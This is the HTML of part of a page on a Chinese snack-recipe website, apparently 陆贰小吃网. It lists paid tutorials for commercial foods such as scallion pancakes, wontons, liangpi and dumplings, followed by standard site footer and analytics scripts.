          <a target="" class="media-img lazy" href="https://www.62xc.com/zzlshcybjspfjcsbjbxczzjsbtkdsy.html" title="正宗老上海葱油饼技术配方教程烧饼煎饼小吃制作技术摆摊开店商用" data-bg="https://www.5gxc.com/wp-content/uploads/mian/1/0.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.62xc.com/zzlshcybjspfjcsbjbxczzjsbtkdsy.html" title="正宗老上海葱油饼技术配方教程烧饼煎饼小吃制作技术摆摊开店商用">正宗老上海葱油饼技术配方教程烧饼煎饼小吃制作技术摆摊开店商用</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.62xc.com/ldsdspbzjspfjcldsdytzzjspfjcsy.html" title="冷冻速冻生胚包子技术配方教程冷冻速冻油条制作技术配方教程商用" data-bg="https://www.5gxc.com/wp-content/uploads/mian/2/0.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.62xc.com/ldsdspbzjspfjcldsdytzzjspfjcsy.html" title="冷冻速冻生胚包子技术配方教程冷冻速冻油条制作技术配方教程商用">冷冻速冻生胚包子技术配方教程冷冻速冻油条制作技术配方教程商用</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.62xc.com/whdghzjspfjchymchpzzsmbjsjcsy.html" title="网红蛋糕盒子技术配方教程海盐抹茶烘培制作送面包技术教程商用" data-bg="https://www.5gxc.com/wp-content/uploads/mian/9/0.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.62xc.com/whdghzjspfjchymchpzzsmbjsjcsy.html" title="网红蛋糕盒子技术配方教程海盐抹茶烘培制作送面包技术教程商用">网红蛋糕盒子技术配方教程海盐抹茶烘培制作送面包技术教程商用</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.62xc.com/zzqlxhdjspfjczczdsttlzzjsjcsy.html" title="正宗千里香混沌技术配方教程早餐早点蚀汤调料制作技术教程商用" data-bg="https://www.5gxc.com/wp-content/uploads/mian/10/0.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.62xc.com/zzqlxhdjspfjczczdsttlzzjsjcsy.html" title="正宗千里香混沌技术配方教程早餐早点蚀汤调料制作技术教程商用">正宗千里香混沌技术配方教程早餐早点蚀汤调料制作技术教程商用</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.62xc.com/zzcqslfjspfjctsslfpfxckdjsjc.html" title="正宗重庆酸辣粉技术配方教程特色酸辣粉配方小吃开店技术教程" data-bg="https://www.5gxc.com/wp-content/uploads/mian/11/0.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.62xc.com/zzcqslfjspfjctsslfpfxckdjsjc.html" title="正宗重庆酸辣粉技术配方教程特色酸辣粉配方小吃开店技术教程">正宗重庆酸辣粉技术配方教程特色酸辣粉配方小吃开店技术教程</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.62xc.com/zzsxlpjspfjclpljytlspfzzjsjcsy.html" title="正宗陕西凉皮技术配方教程凉皮辣椒油调料水配方制作技术教程商用" data-bg="https://www.5gxc.com/wp-content/uploads/mian/12/0.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.62xc.com/zzsxlpjspfjclpljytlspfzzjsjcsy.html" title="正宗陕西凉皮技术配方教程凉皮辣椒油调料水配方制作技术教程商用">正宗陕西凉皮技术配方教程凉皮辣椒油调料水配方制作技术教程商用</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.62xc.com/whsfxmnjspfjcdgbqllxzzjsspjxsy.html" title="网红私房雪媚娘技术配方教程蛋糕冰淇淋流心制作技术视频教学商用" data-bg="https://www.5gxc.com/wp-content/uploads/mian/13/0.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.62xc.com/whsfxmnjspfjcdgbqllxzzjsspjxsy.html" title="网红私房雪媚娘技术配方教程蛋糕冰淇淋流心制作技术视频教学商用">网红私房雪媚娘技术配方教程蛋糕冰淇淋流心制作技术视频教学商用</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.62xc.com/zzbfjzjspfjcjzxlhmzfxczzqtjc.html" title="正宗北方饺子技术配方教程饺子馅料和面做法小吃制作全套教程" data-bg="https://www.5gxc.com/wp-content/uploads/mian/14/0.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.62xc.com/zzbfjzjspfjcjzxlhmzfxczzqtjc.html" title="正宗北方饺子技术配方教程饺子馅料和面做法小吃制作全套教程">正宗北方饺子技术配方教程饺子馅料和面做法小吃制作全套教程</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  </div>

</div>			</div>
		</div>

	</div>
</div>
</main>
<!-- **************** MAIN CONTENT END **************** -->

<!-- =======================
Footer START -->
<footer class="site-footer py-md-4 py-2 mt-2 mt-md-4">
	<div class="container">

		

<div class="row d-none d-lg-flex mb-3">
  <div class="col-md-4">
    <div class="logo-wrapper">
          </div>
    <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.62xc.com/"><img class="logo regular" data-light="/wp-content/uploads/2024/04/62xc02.png" data-dark="/wp-content/uploads/2024/04/62xc02.png" src="/wp-content/uploads/2024/04/62xc02.png" alt="陆贰小吃网"></a></div>
    <p class="small mb-0">陆贰小吃网，在线分享各类经典餐饮行业配方、小吃配方、各类秘制配方。5哥小吃网为创业者提供好吃，好卖的的小吃配方。</p>
  </div>

  <div class="col-md-2">
    <h4 class="widget-title">快速导航</h4>
    <ul class="list-unstyled widget-links">
      <li><a href="https://www.62xc.com/user">个人中心</a></li><li><a href="https://www.62xc.com/tags">标签云</a></li><li><a href="https://www.62xc.com/links">网址导航</a></li>    </ul>
  </div>

  <div class="col-md-2">
    <h4 class="widget-title">关于本站</h4>
    <ul class="list-unstyled widget-links">
      <li><a href="https://www.62xc.com/vip-prices">VIP介绍</a></li><li><a href="https://www.62xc.com/user/ticket">客服咨询</a></li><li><a href="https://www.62xc.com/user/aff">推广计划</a></li>    </ul>
  </div>

  <div class="col-md-4">
    <h4 class="widget-title">联系我们</h4>
    <div class=""><img width="80" height="80" src="https://www.62xc.com/wp-content/uploads/2024/04/8cf638e4bc506f0af915feaba8558ef-1.jpg" style="float: left;" title="二维码">如有BUG或建议可与我们在线联系或登录本站账号进入个人中心提交工单。</div>
  </div>
</div>


		<div class="text-center small w-100">
			<div><a href="/sitemap.xml" target="_blank">网站地图</a> Copyright © 2024<a href="/" target="_blank">陆贰小吃网</a><br />
本站资源来自会员发布以及互联网收集,不代表本站立场,仅限学习交流使用,<br>请遵循相关法律法规,请在下载后24小时内删除.如有侵权争议、不妥之处请联系本站删除处理！<br>请用户仔细辨认内容的真实性，避免上当受骗! </div>
			<div class=""></div>
		</div>

		
		
	</div>
</footer>
<!-- =======================
Footer END -->


<!-- Back to top rollbar-->
	<div class="rollbar">
		<ul class="actions">
			<li><a target="" href="https://www.62xc.com/" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i><span>首页</span></a></li><li><a target="" href="https://www.62xc.com/user" rel="nofollow noopener noreferrer"><i class="far fa-user"></i><span>用户中心</span></a></li><li><a target="" href="https://www.62xc.com/vip-prices" rel="nofollow noopener noreferrer"><i class="fa fa-diamond"></i><span>会员介绍</span></a></li><li><a target="" href="/kf" rel="nofollow noopener noreferrer"><i class="fas fa-comments"></i><span>微信客服</span></a></li>		</ul>
	</div>
<div class="back-top"><i class="fas fa-caret-up"></i></div>

<!-- m-navbar -->
	<div class="m-navbar">
		<ul>
			<li><a target="" href="https://www.62xc.com" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i><span>首页</span></a></li><li><a target="" href="https://www.62xc.com/tags" rel="nofollow noopener noreferrer"><i class="fas fa-layer-group"></i><span>分类</span></a></li><li><a target="" href="https://www.62xc.com/vip-prices" rel="nofollow noopener noreferrer"><i class="far fa-gem"></i><span>会员</span></a></li><li><a target="" href="https://www.62xc.com/user" rel="nofollow noopener noreferrer"><i class="fas fa-user"></i><span>我的</span></a></li>		</ul>
	</div>

<!-- dimmer-->
<div class="dimmer"></div>

<div class="off-canvas">
  <div class="canvas-close"><i class="fas fa-times"></i></div>
  
  <!-- logo -->
  <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.62xc.com/"><img class="logo regular" data-light="/wp-content/uploads/2024/04/62xc02.png" data-dark="/wp-content/uploads/2024/04/62xc02.png" src="/wp-content/uploads/2024/04/62xc02.png" alt="陆贰小吃网"></a></div>

  
  <div class="mobile-menu d-block d-lg-none"></div>

</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ripro-v5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window._ERPHPDOWN = {"uri":"https://www.62xc.com/wp-content/plugins/erphpdown", "payment": "1", "wppay": "link", "tuan":"", "danmu": "0", "author": "mobantu"}</script>
<script src="//cdn.jsdelivr.net/gh/highlightjs/cdn-release@11.7.0/build/highlight.min.js?ver=11.7.0" id="highlight-js"></script>
<script src="https://www.62xc.com/wp-content/themes/ripro-v5/assets/js/vendor.min.js?ver=9.4" id="vendor-js"></script>
<script id="main-js-extra">
var zb = {"home_url":"https://www.62xc.com","ajax_url":"https://www.62xc.com/wp-admin/admin-ajax.php","theme_url":"https://www.62xc.com/wp-content/themes/ripro-v5","singular_id":"674","post_content_nav":"0","site_popup_login":"1","site_notify_auto":"0","current_user_id":"0","ajax_nonce":"9b6ed951fe","gettext":{"__copypwd":"\u5bc6\u7801\u5df2\u590d\u5236\u526a\u8d34\u677f","__copybtn":"\u590d\u5236","__copy_succes":"\u590d\u5236\u6210\u529f","__comment_be":"\u63d0\u4ea4\u4e2d...","__comment_succes":"\u8bc4\u8bba\u6210\u529f","__comment_succes_n":"\u8bc4\u8bba\u6210\u529f\uff0c\u5373\u5c06\u5237\u65b0\u9875\u9762","__buy_be_n":"\u8bf7\u6c42\u652f\u4ed8\u4e2d\u00b7\u00b7\u00b7","__buy_no_n":"\u652f\u4ed8\u5df2\u53d6\u6d88","__is_delete_n":"\u786e\u5b9a\u5220\u9664\u6b64\u8bb0\u5f55\uff1f"}};
//# sourceURL=main-js-extra
</script>
<script src="https://www.62xc.com/wp-content/themes/ripro-v5/assets/js/main.min.js?ver=9.4" id="main-js"></script>
<script src="https://www.62xc.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="erphpdown-js-extra">
var _ERPHP = {"ajaxurl":"https://www.62xc.com/wp-admin/admin-ajax.php"};
//# sourceURL=erphpdown-js-extra
</script>
<script src="https://www.62xc.com/wp-content/plugins/erphpdown/static/erphpdown.js?ver=17.61" id="erphpdown-js"></script>

<!-- 自定义js代码 统计代码 -->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KQ3PQEbCZx2cgo64",ck:"KQ3PQEbCZx2cgo64"})</script><!-- 自定义js代码 统计代码 END -->

</body>
</html>
